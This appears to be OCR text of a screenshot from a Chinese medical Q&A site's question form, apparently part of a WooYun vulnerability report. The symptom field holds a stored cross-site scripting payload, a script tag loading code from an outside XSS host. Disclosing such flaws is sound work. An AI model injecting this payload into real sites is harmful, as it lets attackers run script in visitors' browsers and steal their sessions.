 3G 10:41
提问页_有问必答_寻医问药网
寻医问药网 · 有问必答
头晕咳嗽感冒膝盖麻木<script src=http://xxs.la/
NEvWva></script>
曾经是否治疗过 否
性别: 男 女 年龄: 18 岁
手机: 13333333333
上传病例或患病部位照片（选填）
提交问题
5
www.wooyun.org